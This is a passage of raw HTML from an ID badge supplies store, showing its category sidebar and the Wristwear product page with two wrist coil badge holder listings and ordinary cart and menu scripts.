                                    <li><a href="http://www.photobadge.com/nfc">NFC, What's it All About</a></li>
                                    <li><a href="http://www.photobadge.com/pvc-card-faq">PVC Card FAQ</a></li>
                                  </ul>
              </div>
            </li>
                                                <li class="contact-link"><a href="http://www.photobadge.com/index.php?route=information/contact">Contact Us</a></li>
                      </ul>
        </div>
            </nav>
      </div>
  </div>
<div id="container">
<div class="container">
  <ul class="breadcrumb">
        <li><a href="http://www.photobadge.com/index.php?route=common/home"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="http://www.photobadge.com/wristwear">Wristwear</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <script type="text/javascript" src="catalog/view/theme/bigshop/js/jquery.dcjqaccordion.min.js"></script> 
<h3>Categories</h3>
<div class="box-category"><ul id="cat_accordion"><li class="custom_id211"><a class="" href="http://www.photobadge.com/badge-clips-holders">Badge Clips &amp; Holders</a> <span class="down"></span><ul><li class="custom_id65"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-clips">Badge Clips</a> <span class="down"></span><ul><li class="custom_id66"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-clips/clear-vinyl-badge-clips">Clear Vinyl</a></li><li class="custom_id67"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-clips/colored-vinyl-badge-clips">Colored Vinyl</a></li><li class="custom_id68"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-clips/gripper-clip">Gripper Clip</a></li><li class="custom_id69"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-clips/mri-safe-badge-clips">MRI Safe </a></li><li class="custom_id70"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-clips/pop-display-clip">POP</a></li><li class="custom_id71"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-clips/reinforced-badge-clips">Reinforced </a></li></ul></li><li class="custom_id245"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders">Badge Holders</a> <span class="down"></span><ul><li class="custom_id63"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/arm-band">Arm Band</a></li><li class="custom_id105"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/casino-badge-holder">Casino</a></li><li class="custom_id62"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/clear-vinyl-prox">Clear Vinyl &amp; Proximity</a></li><li class="custom_id26"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/color-coded">Color Coded</a></li><li class="custom_id107"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/custom-printed">Custom Printed</a></li><li class="custom_id108"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/leatherette">Leatherette</a></li><li class="custom_id109"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/magnetic">Magnetic</a></li><li class="custom_id111"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/non-pvc">Non PVC</a></li><li class="custom_id214"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/pos-card-retainers">POS Card Retainers</a></li><li class="custom_id64"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/rigid-plastic-holders">Rigid Plastic &amp; Smart Card Holders</a> <span class="down"></span><ul><li class="custom_id166"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/rigid-plastic-holders/20-holder-packs">20 Holder Packs</a></li><li class="custom_id237"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/rigid-plastic-holders/combo-packs">Combo Saving Pack</a></li></ul></li><li class="custom_id89"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/skim-blocker">Skim Blocker</a></li><li class="custom_id110"><a class="" href="http://www.photobadge.com/badge-clips-holders/badge-holders/wristwear">Wristwear</a></li></ul></li><li class="custom_id106"><a class="" href="http://www.photobadge.com/badge-clips-holders/conference-meeting">Conference &amp; Meeting</a> <span class="down"></span><ul><li class="custom_id295"><a class="" href="http://www.photobadge.com/badge-clips-holders/conference-meeting/conference-badge-holders ">Badge Holders</a></li><li class="custom_id244"><a class="" href="http://www.photobadge.com/badge-clips-holders/conference-meeting/holder-laynard-combo-pack">Holder + Lanyard Combo Pack</a></li><li class="custom_id224"><a class="" href="http://www.photobadge.com/badge-clips-holders/conference-meeting/paper-inserts">Paper Inserts for Holders</a></li></ul></li><li class="custom_id88"><a class="" href="http://www.photobadge.com/badge-clips-holders/mri-safe-items">MRI Safe Items</a> <span class="down"></span><ul><li class="custom_id150"><a class="" href="http://www.photobadge.com/badge-clips-holders/mri-safe-items/mri-safe-badge-holders">Badge Holders</a></li><li class="custom_id378"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=211_88_378">Badge Reels</a></li><li class="custom_id359"><a class="" href="http://www.photobadge.com/badge-clips-holders/mri-safe-items/mri-safe-combo-packs">Combo Packs</a></li><li class="custom_id151"><a class="" href="http://www.photobadge.com/badge-clips-holders/mri-safe-items/mri-safe-lanyards">Lanyards</a></li><li class="custom_id152"><a class="" href="http://www.photobadge.com/badge-clips-holders/mri-safe-items/mri-safe-strap-clips">Strap Clips</a></li></ul></li></ul></li><li class="custom_id250"><a class="" href="http://www.photobadge.com/badge-lanyards-reels">Badge Lanyards &amp; Reels</a> <span class="down"></span><ul><li class="custom_id139"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards">Lanyards</a> <span class="down"></span><ul><li class="custom_id141"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards/awareness-lanyards">Awareness Lanyards</a></li><li class="custom_id149"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards/create-my-own-lanyard">Create my Own Lanyard</a></li><li class="custom_id143"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards/custom-lanyards">Custom Lanyards</a></li><li class="custom_id333"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards/lanyards-custom-imprinted-factory-direct">Factory Direct - Custom</a></li><li class="custom_id144"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards/flat-nylon">Flat Nylon</a></li><li class="custom_id145"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards/next-day-custom-printed">Next Day Custom Printed</a></li><li class="custom_id147"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards/round-nylon">Round Nylon</a></li><li class="custom_id146"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/lanyards/stock-printed">Stock Printed</a></li></ul></li><li class="custom_id59"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/badge-reels">Badge Reels</a> <span class="down"></span><ul><li class="custom_id61"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/awareness-reels">Awareness Reels</a></li><li class="custom_id115"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/custom-printed-badge-reels">Custom Printed</a></li><li class="custom_id184"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/discount-packs">Discount packs</a></li><li class="custom_id380"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=250_59_380">MRI Safe Badge Reels</a></li><li class="custom_id60"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/solid-color">Solid Color</a></li><li class="custom_id114"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/badge-reels/translucent">Translucent</a></li></ul></li><li class="custom_id138"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/chains">Chains</a></li><li class="custom_id140"><a class="" href="http://www.photobadge.com/badge-lanyards-reels/neck-straps">Neck Straps</a></li></ul></li><li class="custom_id80"><a class="" href="http://www.photobadge.com/badges-self-expiring">Badge-Self Expiring</a> <span class="down"></span><ul><li class="custom_id294"><a class="" href="http://www.photobadge.com/badges-self-expiring/self-expiring">Self Expiring</a></li><li class="custom_id122"><a class="" href="http://www.photobadge.com/badges-self-expiring/school-visitor-badges">School Visitor Badges</a></li></ul></li><li class="custom_id335"><a class="" href="http://www.photobadge.com/blank-badge-stock">Blank Badge Stock</a> <span class="down"></span><ul><li class="custom_id336"><a class="" href="http://www.photobadge.com/blank-badge-stock/blank-pvc-badge">Standard PVC</a></li><li class="custom_id337"><a class="" href="http://www.photobadge.com/blank-badge-stock/sticky-back-badge">Sticky Back PVC</a></li><li class="custom_id81"><a class="" href="http://www.photobadge.com/blank-badge-stock/blank-paper-cards">Paper Cards</a></li><li class="custom_id121"><a class="" href="http://www.photobadge.com/blank-badge-stock/holographic-cards">Holographic Cards</a></li><li class="custom_id120"><a class="" href="http://www.photobadge.com/blank-badge-stock/rewritable-tattoo-cards">Rewriteable Tattoo Cards</a></li><li class="custom_id96"><a class="" href="http://www.photobadge.com/blank-badge-stock/teslin-sheets">Teslin Sheets</a> <span class="down"></span><ul><li class="custom_id324"><a class="" href="http://www.photobadge.com/blank-badge-stock/teslin-sheets/print-your-own-badges">Teslin Badge Packs</a></li></ul></li></ul></li><li class="custom_id355"><a class="" href="http://www.photobadge.com/card-readers">Card Readers</a> <span class="down"></span><ul><li class="custom_id156"><a class="" href="http://www.photobadge.com/card-readers/mifare-products">NFC RFID Readers</a></li><li class="custom_id309"><a class="" href="http://www.photobadge.com/card-readers/mifare-nfc-sdk">Contactless SDK </a></li><li class="custom_id192"><a class="" href="http://www.photobadge.com/card-readers/hid-readers">HID Readers</a></li></ul></li><li class="custom_id381"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=381">Custom Printed Covid-19 Vaccination Cards</a></li><li class="custom_id83"><a class="" href="http://www.photobadge.com/custom-badge-printing">Custom Printing</a> <span class="down"></span><ul><li class="custom_id127"><a class="" href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing">Enterprise PVC Badge Printing</a> <span class="down"></span><ul><li class="custom_id325"><a class="" href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/hotel-key-cards">Hotel Key Cards</a></li><li class="custom_id84"><a class="" href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/id-badge-printing-services">ID Badge Services</a></li><li class="custom_id362"><a class="" href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/PVC CARDS NUMBERED">Numbered PVC Badges</a> <span class="down"></span><ul><li class="custom_id372"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=83_127_362_372">Contractor Badge</a></li><li class="custom_id377"><a class="" href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/PVC CARDS NUMBERED/Covid-19 PVC badges">COVID-19 Badges</a></li><li class="custom_id374"><a class="" href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/PVC CARDS NUMBERED/PVC-intern-Badge">Intern</a></li><li class="custom_id375"><a class="" href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/PVC CARDS NUMBERED/temporary-PVC-badge">Temporary</a></li><li class="custom_id371"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=83_127_362_371">Vendor Badges</a></li><li class="custom_id370"><a class="" href="http://www.photobadge.com/custom-badge-printing/pvc-card-printing/PVC CARDS NUMBERED/pvc visitor badge">Visitor Badges</a></li></ul></li><li class="custom_id363"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=83_127_363">PVC Badges with Clear Vinyl Strap Clips </a></li></ul></li><li class="custom_id321"><a class="" href="http://www.photobadge.com/custom-badge-printing/frontdeskhq.com">Custom Printed Fitness QR Key Tags</a></li><li class="custom_id126"><a class="" href="http://www.photobadge.com/custom-badge-printing/event-credential">Event Credential Printing</a></li><li class="custom_id317"><a class="" href="http://www.photobadge.com/custom-badge-printing/key-tags-custom-printed">Key Tags</a></li><li class="custom_id366"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=83_366">PVC Card Printing</a></li></ul></li><li class="custom_id382"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=382">Evolis Primacy 2 Ribbons</a></li><li class="custom_id232"><a class="" href="http://www.photobadge.com/id-badge-printers">ID Badge Printers and Supplies</a> <span class="down"></span><ul><li class="custom_id339"><a class="" href="http://www.photobadge.com/id-badge-printers/badge-printers">Printers</a> <span class="down"></span><ul><li class="custom_id233"><a class="" href="http://www.photobadge.com/id-badge-printers/badge-printers/dnp-printers">DNP</a></li><li class="custom_id343"><a class="" href="http://www.photobadge.com/id-badge-printers/badge-printers/evolis-printer">Evolis</a></li><li class="custom_id221"><a class="" href="http://www.photobadge.com/id-badge-printers/badge-printers/fargo-printers">HID-Fargo</a></li><li class="custom_id222"><a class="" href="http://www.photobadge.com/id-badge-printers/badge-printers/magicard-printers">Magicard</a> <span class="down"></span><ul><li class="custom_id319"><a class="" href="http://www.photobadge.com/id-badge-printers/badge-printers/magicard-printers/magicard-holokote-security">Holokote Security options</a></li></ul></li><li class="custom_id223"><a class="" href="http://www.photobadge.com/id-badge-printers/badge-printers/zebra-badge-printers">Zebra</a></li></ul></li><li class="custom_id259"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons">ID Printer Ribbons</a> <span class="down"></span><ul><li class="custom_id260"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/dnp-ribbons">DNP</a></li><li class="custom_id261"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons">Evolis</a> <span class="down"></span><ul><li class="custom_id357"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons/evois-avancia-retransfer ">Avancia Re-Transfer </a></li><li class="custom_id290"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons/dualys3-ribbons">Dualys3</a></li><li class="custom_id288"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons/pebble4-ribbons">Pebble4</a></li><li class="custom_id298"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons/evolis-primacy-printer-ribbons">Primacy</a></li><li class="custom_id292"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons/quantum2-ribbons">Quantum2</a></li><li class="custom_id289"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons/tattoo2-ribbons">Tattoo2</a></li><li class="custom_id291"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/evolis-ribbons/zenius-ribbons">Zenius</a></li></ul></li><li class="custom_id262"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons">Fargo</a> <span class="down"></span><ul><li class="custom_id271"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/dtc-c30-dtc300">C30e &amp; DTC300</a></li><li class="custom_id266"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/dtc400">DTC400</a></li><li class="custom_id272"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/dtc500">DTC500</a></li><li class="custom_id274"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/dtc550">DTC550</a></li><li class="custom_id269"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/dtc1000">DTC1000</a></li><li class="custom_id268"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/dtc4000">DTC4000</a></li><li class="custom_id267"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/dtc4500">DTC4500</a></li><li class="custom_id270"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/hdp5000">HDP5000 </a></li><li class="custom_id273"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/fargo-ribbons/prolx">Pro LX</a></li></ul></li><li class="custom_id263"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons">Magicard</a> <span class="down"></span><ul><li class="custom_id278"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/alto">Alto</a></li><li class="custom_id275"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/enduro">Enduro</a></li><li class="custom_id356"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/magicard-helix-re-transfer-printer-ribbons">Helix Re-Transfer Ribbons</a></li><li class="custom_id281"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/prima2e">Prima2e</a></li><li class="custom_id277"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/prima4">Prima4</a></li><li class="custom_id279"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/rio-tango">Rio &amp; Tango</a></li><li class="custom_id276"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/rio-pro">Rio Pro</a></li><li class="custom_id293"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/rio-pro-xtended">Rio Pro Xtended</a></li><li class="custom_id280"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/magicard-ribbons/turbo">Turbo</a></li></ul></li><li class="custom_id264"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/zebra-ribbons">Zebra</a> <span class="down"></span><ul><li class="custom_id283"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/zebra-ribbons/p120i">P120i</a></li><li class="custom_id287"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/zebra-ribbons/p210">P210 </a></li><li class="custom_id286"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/zebra-ribbons/p310c">P310c</a></li><li class="custom_id284"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/zebra-ribbons/p330i">P330i</a></li><li class="custom_id285"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/zebra-ribbons/p520i">P520i</a></li><li class="custom_id282"><a class="" href="http://www.photobadge.com/id-badge-printers/id-printer-ribbons/zebra-ribbons/p640i">P640i</a></li></ul></li></ul></li><li class="custom_id113"><a class="" href="http://www.photobadge.com/id-badge-printers/cleaning supplies">Cleaning Supplies</a> <span class="down"></span><ul><li class="custom_id344"><a class="" href="http://www.photobadge.com/id-badge-printers/cleaning supplies/evolis-1236551396">Evolis</a> <span class="down"></span><ul><li class="custom_id347"><a class="" href="http://www.photobadge.com/id-badge-printers/cleaning supplies/evolis-1236551396/dualys-cleaning-kits">Dualys, Tattoo, Quantum, Securion</a></li><li class="custom_id346"><a class="" href="http://www.photobadge.com/id-badge-printers/cleaning supplies/evolis-1236551396/primacy-zenius-elypso">Primacy, Zenius, Elypso</a></li></ul></li><li class="custom_id345"><a class="" href="http://www.photobadge.com/id-badge-printers/cleaning supplies/magicard-569166420">Magicard</a></li></ul></li><li class="custom_id338"><a class="" href="http://www.photobadge.com/id-badge-printers/slot-hole-punch">Slot Hole Punches</a> <span class="down"></span><ul><li class="custom_id341"><a class="" href="http://www.photobadge.com/id-badge-printers/slot-hole-punch/desk-top-slot-punch">Desk Top</a></li><li class="custom_id340"><a class="" href="http://www.photobadge.com/id-badge-printers/slot-hole-punch/hand-slot-punch">Hand Held</a></li></ul></li></ul></li><li class="custom_id17"><a class="" href="http://www.photobadge.com/badge-software">ID Badge Software</a> <span class="down"></span><ul><li class="custom_id92"><a class="" href="http://www.photobadge.com/badge-software/id-badge-software">ID Badge Software</a> <span class="down"></span><ul><li class="custom_id207"><a class="" href="http://www.photobadge.com/badge-software/id-badge-software/asure-id">Asure ID</a></li><li class="custom_id208"><a class="" href="http://www.photobadge.com/badge-software/id-badge-software/cardfocus">CardFocus</a></li><li class="custom_id353"><a class="" href="http://www.photobadge.com/badge-software/id-badge-software/cardpresso-software">CardPresso</a></li><li class="custom_id209"><a class="" href="http://www.photobadge.com/badge-software/id-badge-software/episuite">EpiSuite</a></li><li class="custom_id210"><a class="" href="http://www.photobadge.com/badge-software/id-badge-software/jolly-technology">Jolly Technology</a></li></ul></li><li class="custom_id161"><a class="" href="http://www.photobadge.com/badge-software/visitor-software">Visitor Software</a></li><li class="custom_id206"><a class="" href="http://www.photobadge.com/badge-software/asset-tracking-software">Asset Tracking</a></li></ul></li><li class="custom_id354"><a class="" href="http://www.photobadge.com/magnetic-stripe-reader">Magnetic Stripe Reader</a></li><li class="custom_id82"><a class="" href="http://www.photobadge.com/complete-id-badge-systems">Photo ID Systems</a> <span class="down"></span><ul><li class="custom_id123"><a class="" href="http://www.photobadge.com/complete-id-badge-systems/build-a-system">Build a System</a></li><li class="custom_id124"><a class="" href="http://www.photobadge.com/complete-id-badge-systems/id-badge-systems">ID Badge Systems</a></li><li class="custom_id316"><a class="" href="http://www.photobadge.com/complete-id-badge-systems/photo-id-backdrops">Photo ID Backdrops</a></li><li class="custom_id125"><a class="" href="http://www.photobadge.com/complete-id-badge-systems/visitor-management">Visitor Management Systems</a></li></ul></li><li class="custom_id330"><a class="" href="http://www.photobadge.com/protective-overlays">Protective Overlays</a> <span class="down"></span><ul><li class="custom_id117"><a class="" href="http://www.photobadge.com/protective-overlays/clear-holographic-overlays">Clear &amp; Holographic Overlays</a></li><li class="custom_id118"><a class="" href="http://www.photobadge.com/protective-overlays/holographic-stickers">Holographic Stickers</a></li><li class="custom_id217"><a class="" href="http://www.photobadge.com/protective-overlays/laminating-pouches">Laminating Pouches</a> <span class="down"></span><ul><li class="custom_id134"><a class="" href="http://www.photobadge.com/protective-overlays/laminating-pouches/butterfly-pouches">Butterfly Pouches for Teslin</a></li><li class="custom_id135"><a class="" href="http://www.photobadge.com/protective-overlays/laminating-pouches/clear-pouches">Clear Pouches</a></li><li class="custom_id136"><a class="" href="http://www.photobadge.com/protective-overlays/laminating-pouches/magnetic-stripe">Magnetic Stripe Pouches</a></li><li class="custom_id137"><a class="" href="http://www.photobadge.com/protective-overlays/laminating-pouches/self-sticking">Self Sticking</a></li></ul></li></ul></li><li class="custom_id236"><a class="" href="http://www.photobadge.com/access-cards">Access Control Cards</a> <span class="down"></span><ul><li class="custom_id153"><a class="" href="http://www.photobadge.com/access-cards/hid-cards-readers">HID Cards</a> <span class="down"></span><ul><li class="custom_id191"><a class="" href="http://www.photobadge.com/access-cards/hid-cards-readers/proximity-cards">HID Proximity Cards</a></li><li class="custom_id190"><a class="" href="http://www.photobadge.com/access-cards/hid-cards-readers/iclass-smart-cards">HID iClass Smart Cards</a></li></ul></li><li class="custom_id376"><a class="" href="http://www.photobadge.com/index.php?route=product/category&amp;path=236_376">Hotel Key Cards PVC</a></li><li class="custom_id155"><a class="" href="http://www.photobadge.com/access-cards/indala">Indala</a></li><li class="custom_id204"><a class="" href="http://www.photobadge.com/access-cards/mifare-cards-keyfobs">MIFARE® Cards &amp; Keyfobs</a> <span class="down"></span><ul><li class="custom_id379"><a class="" href="http://www.photobadge.com/access-cards/mifare-cards-keyfobs/Mifare Wristbands">Mifare Wrist Bands</a></li></ul></li><li class="custom_id257"><a class="" href="http://www.photobadge.com/access-cards/mifare-labels">MIFARE® Stickers</a></li><li class="custom_id297"><a class="" href="http://www.photobadge.com/access-cards/mifare-tags">MIFARE® Tags</a></li><li class="custom_id157"><a class="" href="http://www.photobadge.com/access-cards/northern-computers">Northern Computers</a></li></ul></li><li class="custom_id91"><a class="" href="http://www.photobadge.com/id-age-verification-readers">ID &amp; Age Verification Readers</a> <span class="down"></span><ul><li class="custom_id158"><a class="" href="http://www.photobadge.com/id-age-verification-readers/id-readers">Drivers License Readers</a></li><li class="custom_id159"><a class="" href="http://www.photobadge.com/id-age-verification-readers/age-verification-software">Software</a></li></ul></li><li class="custom_id310"><a class="" href="http://www.photobadge.com/nfc-tags-labels">NFC Cards, Tags, Stickers &amp; SDK</a> <span class="down"></span><ul><li class="custom_id312"><a class="" href="http://www.photobadge.com/nfc-tags-labels/nfc-printed-custom-cards">Custom Printed NFC Cards</a></li><li class="custom_id315"><a class="" href="http://www.photobadge.com/nfc-tags-labels/nfc-blank-cards">NFC Blank Cards</a></li><li class="custom_id314"><a class="" href="http://www.photobadge.com/nfc-tags-labels/nfc-fobs">NFC Fobs</a></li><li class="custom_id313"><a class="" href="http://www.photobadge.com/nfc-tags-labels/nfs-sdk">NFC SDK</a></li><li class="custom_id311"><a class="" href="http://www.photobadge.com/nfc-tags-labels/nfc-labels">NFC Stickers</a></li><li class="custom_id318"><a class="" href="http://www.photobadge.com/nfc-tags-labels/nfc-tags">NFC Tags</a></li><li class="custom_id322"><a class="" href="http://www.photobadge.com/nfc-tags-labels/nfc-wristbands">NFC Wrist Bands</a></li></ul></li><li class="custom_id94"><a class="" href="http://www.photobadge.com/signature-capture-pads">Signature Capture Pads</a> <span class="down"></span><ul><li class="custom_id162"><a class="" href="http://www.photobadge.com/signature-capture-pads/siggem-pads">SigGem Pads</a></li><li class="custom_id163"><a class="" href="http://www.photobadge.com/signature-capture-pads/siglite-pads">SigLite Pads</a></li><li class="custom_id164"><a class="" href="http://www.photobadge.com/signature-capture-pads/pad-stand">Pad Stand</a></li></ul></li><li class="custom_id334"><a class="" href="http://www.photobadge.com/photobadge-digital-catalog">Digital Catalog</a></li></ul></div>
<script type="text/javascript">
$(document).ready(function() {
	$('#cat_accordion').cutomAccordion({
		classExpand : 'custom_id110',
		menuClose: false,
		autoClose: true,
		saveState: false,
		disableLink: false,		
		autoExpand: true
	});
});
</script>
  </aside>
                <div id="content" class="col-sm-9">      <h1>Wristwear</h1>
                                    <div class="product-filter">
        <div class="row">
          <div class="col-md-4 col-sm-5">
            <div class="btn-group">
              <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="List"><i class="fa fa-th-list"></i></button>
              <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>
            </div>
            <a href="http://www.photobadge.com/index.php?route=product/compare" id="compare-total">Product Compare (0)</a> </div>
          <div class="col-sm-2 col-xs-4 text-right">
            <label class="control-label" for="input-sort">Sort By:</label>
          </div>
          <div class="col-md-3 col-sm-2 col-xs-8 text-right">
            <select id="input-sort" class="form-control col-sm-3" onchange="location = this.value;">
                                          <option value="http://www.photobadge.com/wristwear?sort=p.sort_order&amp;order=ASC" selected="selected">Default</option>
                                                        <option value="http://www.photobadge.com/wristwear?sort=pd.name&amp;order=ASC">Name (A - Z)</option>
                                                        <option value="http://www.photobadge.com/wristwear?sort=pd.name&amp;order=DESC">Name (Z - A)</option>
                                                        <option value="http://www.photobadge.com/wristwear?sort=p.price&amp;order=ASC">Price (Low &gt; High)</option>
                                                        <option value="http://www.photobadge.com/wristwear?sort=p.price&amp;order=DESC">Price (High &gt; Low)</option>
                                                        <option value="http://www.photobadge.com/wristwear?sort=p.model&amp;order=ASC">Model (A - Z)</option>
                                                        <option value="http://www.photobadge.com/wristwear?sort=p.model&amp;order=DESC">Model (Z - A)</option>
                                        </select>
          </div>
          <div class="clearfix visible-xs-block"></div>
          <div class="col-sm-1 col-xs-4 text-right">
            <label class="control-label" for="input-limit">Show:</label>
          </div>
          <div class="col-sm-2 col-xs-8 text-right">
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="http://www.photobadge.com/wristwear?limit=15" selected="selected">15</option>
                                                        <option value="http://www.photobadge.com/wristwear?limit=25">25</option>
                                                        <option value="http://www.photobadge.com/wristwear?limit=50">50</option>
                                                        <option value="http://www.photobadge.com/wristwear?limit=75">75</option>
                                                        <option value="http://www.photobadge.com/wristwear?limit=100">100</option>
                                        </select>
          </div>
        </div>
      </div>
      <br />
      <div class="row products-category">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            
        <div class="image" style="position:relative">
                    <a href="http://www.photobadge.com/wristwear/solid-color-wrist-coil-w-split-ring-clear-vinyl-strap-100-pack"><img src="image/cache/catalog/Badge Holders/t_135081885-162x162.jpg" alt="Solid Color Wrist Coil w/split ring &amp; clear vinyl strap - 100 pack" class="img-responsive" /></a>
        </div>
      
            <div>
              <div class="caption">
                <h4><a href="http://www.photobadge.com/wristwear/solid-color-wrist-coil-w-split-ring-clear-vinyl-strap-100-pack">Solid Color Wrist Coil w/split ring &amp; clear vinyl strap - 100 pack</a></h4>
                <p class="description">Solid Color Wrist Coil w/split ring &amp; clear 2-3/4"vinyl strap-100 pack
..</p>
                                <p class="price">
                                    $120.00                                                    </p>
                                              </div>
              <div class="button-group">
                <button class="btn-primary" type="button" onclick="cart.add('508', '1');">
                <span>Add to Cart</span></button>
                <div class="add-to-links">
                  <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('508');"><i class="fa fa-heart"></i> <span>Add to Wish List</span></button>
                  <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('508');"><i class="fa fa-exchange"></i> <span>Compare this Product</span></button>
                </div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            
        <div class="image" style="position:relative">
                    <a href="http://www.photobadge.com/wristwear/solid-color-wrist-coil-w-strap-100-pack"><img src="image/cache/catalog/2140-6102-162x162.jpg" alt="Solid Color Wrist Coil w/strap - 100 pack" class="img-responsive" /></a>
        </div>
      
            <div>
              <div class="caption">
                <h4><a href="http://www.photobadge.com/wristwear/solid-color-wrist-coil-w-strap-100-pack">Solid Color Wrist Coil w/strap - 100 pack</a></h4>
                <p class="description">Coil Has clear Vinyl Badge Strap
..</p>
                                <p class="price">
                                    $120.00                                                    </p>
                                              </div>
              <div class="button-group">
                <button class="btn-primary" type="button" onclick="cart.add('509', '1');">
                <span>Add to Cart</span></button>
                <div class="add-to-links">
                  <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('509');"><i class="fa fa-heart"></i> <span>Add to Wish List</span></button>
